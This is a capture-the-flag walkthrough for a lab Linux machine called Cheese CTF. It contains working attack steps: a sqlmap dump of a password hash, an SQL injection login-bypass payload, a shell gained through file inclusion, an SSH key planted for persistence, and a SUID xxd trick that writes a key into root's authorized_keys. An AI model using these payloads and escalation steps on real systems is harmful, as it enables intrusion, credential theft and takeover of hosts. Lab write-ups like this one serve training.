| Machine name | OS | IP | Difficulty |
|---|---|---|---|
| Cheese CTF | Linux | 10.10.9.153 | Easy |
User
- Check whether the host is responding
First, let's verify that we can reach the host using a simple ping command:
└─# ping 10.10.9.153
PING 10.10.9.153 (10.10.9.153) 56(84) bytes of data.
64 bytes from 10.10.9.153: icmp_seq=1 ttl=61 time=555 ms
64 bytes from 10.10.9.153: icmp_seq=2 ttl=61 time=561 ms
- Check the running services
nmap is taking a long time and returning many open ports, so it might not be the best approach. Let’s focus on scanning some common ports instead:
└─# nmap -sV 10.10.9.153 -Pn -p22
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.10.9.153
Host is up (0.55s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.92 seconds


└─# nmap -sV 10.10.9.153 -Pn -p80
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-04 20:16 CET
Nmap scan report for 10.10.9.153
Host is up (0.55s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.45 seconds


└─# nmap -sV 10.10.9.153 -Pn -p443
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-04 20:16 CET
Nmap scan report for 10.10.9.153
Host is up (0.55s latency).

PORT    STATE SERVICE VERSION
443/tcp open  http    kissdx media player control httpd

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.27 seconds
-sV- Retrieve services running on the ports along with their versions.-Pn- Skip the host discovery (ping), as it was already confirmed in the initial step.p<port>- Scan a specific port.
The output indicates that there are three running services with open ports.
- Port
22- SSH - OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0). - Port
80- HTTP - Apache httpd 2.4.41 ((Ubuntu)). - Port
443- SSL/HTTP - kissdx media player control httpd.
The operating system of the machine is currently unknown, but it is likely Linux - Ubuntu based on the presence of SSH and Apache. This will be verified later.
- Analyze the web application
└─# whatweb 10.10.145.145
http://10.10.9.153 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], Email[[email protected]], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.9.153], Script, Title[The Cheese Shop]
The main page appears as follows:

 Technologies identified using
 Wappalyzer:

There is a single link that redirects to http://10.10.9.153/login.php:

I attempted some default credentials, but none worked. Next, I'll try bypassing the login using SQL Injection and sqlmap:
sqlmap -r login_request -p username --threads 10 --flush-session --batch -D users --dump -T users
-r: Specifies a file containing the request. This request can be intercepted using BurpSuite and saved to a file.-p: Specifies the parameter to test for SQL Injection.--threads: Increases speed by utilizing multiple threads.--flush-session: Clears saved sessions to ensure fresh results.--batch: Automatically uses default options for all prompts and questions.-D: Specifies the name of the target database.-T: Specifies the name of the target table.--dump: Retrieves the entire content of the specified table.
| NOTE: To list the databases and tables, you first need to identify their names. I have already run sqlmap to find these names. The above command is the final one used to dump the users.
| NOTE 2: For this attack to succeed, a SQL Injection vulnerability must exist. In this case, the parameter username is vulnerable.
The users table was retrieved using SQL Injection and sqlmap:
Database: users
Table: users
[1 entry]
+----+----------------------------------+----------+
| id | password                         | username |
+----+----------------------------------+----------+
| 1  | 5b0c2e1b4fe1410e47f26feff7f4fc4c | comte    |
+----+----------------------------------+----------+
We can attempt to crack the password (or the MD5 hash, which can be identified using the hash-identify tool on Kali Linux) using tools like john or hashcat, but these efforts have been unsuccessful. Since we know there is a SQL Injection vulnerability, let’s try bypassing the login.
- Bypassing the Login
By using the payload:
Username:
comte' OR 'a'='a'#
Password:
test

We successfully logged into the administration panel.

| NOTE: No cookies are required to access this administration panel. In the context of a penetration test, this would be considered a critical finding — an authorization bypass.
The first thing I noticed is a query parameter named file. The source code appears as follows:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>The Cheese Shop Admin Panel</title>
    <link rel="stylesheet" href="adminpanel.css">
</head>

<body>
    <div class="sidebar">
        <h2>The Cheese Shop Admin Panel</h2>
        <ul>
            <li><a href="secret-script.php?file=php://filter/resource=orders.html">Orders</a></li>
            <li><a href="secret-script.php?file=php://filter/resource=messages.html" class="active">Messages</a></li>
            <li><a href="secret-script.php?file=php://filter/resource=users.html">Users</a></li>
        </ul>
    </div>

    <div class="content">
        <!-- Content goes here -->
    </div>

    <script src="script.js"></script>
</body>

</html>

Every link uses the secret-script.php script with a query parameter file, which loads files from the file system and applies PHP filters. A great tool for finding and exploiting Local File Inclusion (LFI) vulnerabilities is LFIHunt. Using this tool, we successfully executed a shell on the server by leveraging PHP filters:

Using this shell, we can browse the file system and connect to the database. However, since we already have the hash, this is not particularly useful. We found the password for the database and the comte user, but it does not work for the comte user on Linux. To list all users, we can check the /etc/passwd file:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
comte:x:1000:1000:comte:/home/comte:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
If we navigate to comte's home directory, it is unusual that we can access this directory. Within it, there is another directory named .ssh, which we can also read. Inside this directory, there is a file called authorized_keys that is writable by anyone:
-rw-rw-rw- 1 comte comte 93 Dec 4 20:25 authorized_keys
We can generate a public and private key pair, then add the public key to the authorized_keys file in this directory. This would allow us to SSH into the server as the comte user!
- Create an SSH Connection
By executing the following command:
ssh-keygen
We can create an SSH key pair (private and public keys), extract the content of the *.pub file, and append it to /home/comte/.ssh/authorized_keys on the server. This allows us to establish an SSH connection to the server as the comte user:
ssh [email protected] -i ssh/key
And we have successfully gained access as a user!
- User Flag
User flag is in /home/comte/user.txt!
Root
- Put some useful tools on the server into the
/tmpdirectory
linenum- LINENUM - used for local information enumeration.linpeas- LINPEAS - used for finding ways to escalate the privileges.pspy- PSPY - used for snoop on processes.
- Read Sudo Privileges
By executing the following command:
sudo -l
We can list all available sudo privileges, which include:
comte@cheesectf:~$ sudo -l
User comte may run the following commands on cheesectf:
    (ALL) NOPASSWD: /bin/systemctl daemon-reload
    (ALL) NOPASSWD: /bin/systemctl restart exploit.timer
    (ALL) NOPASSWD: /bin/systemctl start exploit.timer
    (ALL) NOPASSWD: /bin/systemctl enable exploit.timer
It appears that we have the ability to reload services and start, restart, or enable the exploit.timer service. However, we need to locate the configuration file for this service.
- Edit the
exploit.timerService
We have two options to locate the configuration file. The first option is to use the find command:
find / -name '*exploit.timer*' 2>/dev/null
This returns the path /etc/systemd/system/exploit.timer, or you can use the following command:
systemctl cat exploit.timer
This returns both the content and the path:
comte@cheesectf:~$ systemctl cat exploit.timer
# /etc/systemd/system/exploit.timer
[Unit]
Description=Exploit Timer

[Timer]
OnBootSec=

[Install]
WantedBy=timers.target
Linux services have multiple configuration files. The *.timer file is used to configure triggers and provide descriptions. However, another file, the *.service file, is responsible for configuring the commands. To locate this file, we can use the same two options mentioned earlier. I'll use the second option, as it is more elegant:
systemctl cat exploit.service
This returns:
# /etc/systemd/system/exploit.service
[Unit]
Description=Exploit Service

[Service]
Type=oneshot
ExecStart=/bin/bash -c "/bin/cp /usr/bin/xxd /opt/xxd && /bin/chmod +sx /opt/xxd"
This is quite interesting because the service copies the xxd binary to the /opt directory, sets the SUID bit, and grants execute permissions to all users. Let’s try running the exploit.timer service to obtain the xxd binary.
- Exploit the Service
However, starting the service does not work:
comte@cheesectf:~$ sudo /bin/systemctl daemon-reload
comte@cheesectf:~$ sudo /bin/systemctl restart exploit.timer
Failed to restart exploit.timer: Unit exploit.timer has a bad unit file setting.
See system logs and 'systemctl status exploit.timer' for details.
We need to fix this issue. We only have write permissions for the file /etc/systemd/system/exploit.timer:
-rwxrwxrwx 1 root root 137 Dec  4 20:50 /etc/systemd/system/exploit.timer
-rw-r--r-- 1 root root 141 Mar 29  2024 /etc/systemd/system/exploit.service
I am not an expert on Linux services, so I consulted ChatGPT, and here is the fixed /etc/systemd/system/exploit.timer file:
[Unit]
Description=Exploit Timer Test
After=network.target

[Timer]
OnBootSec=10s
Unit=exploit.service

[Install]
WantedBy=timers.target
Next, we can reload the system daemons and start the exploit.timer service. Once completed, the /opt/xxd binary with elevated permissions will be available:
-rwsr-sr-x 1 root root 18712 Dec 4 20:50 /opt/xxd
- Root Flag
Using GTFOBins, we can exploit the xxd binary to gain root permissions by executing the following command:
echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDFSJQ1s6zIHbjoxDKpSgVytr8d56sp1mHRnmMCwiqgW' | /opt/xxd | /opt/xxd -r - "/root/.ssh/authorized_keys"
This command will place our SSH public key into /root/.ssh/authorized_keys. After that, we can SSH into the server as the root user using the private key. The root flag is located in /root/root.txt.
Assumptions verifications
- Running OS
We assumed, based on the SSH service, that the running OS is Linux (unknown distribution). Let's verify this using the uname -a and cat /etc/os-release commands:
root@cheesectf:~# uname -a
Linux cheesectf 5.4.0-174-generic #193-Ubuntu SMP Thu Mar 7 14:29:28 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux

root@cheesectf:~# cat /etc/os-release
NAME="Ubuntu"
VERSION="20.04.6 LTS (Focal Fossa)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 20.04.6 LTS"
VERSION_ID="20.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=focal
UBUNTU_CODENAME=focal
Running OS - Ubuntu 20.04.6 LTS.
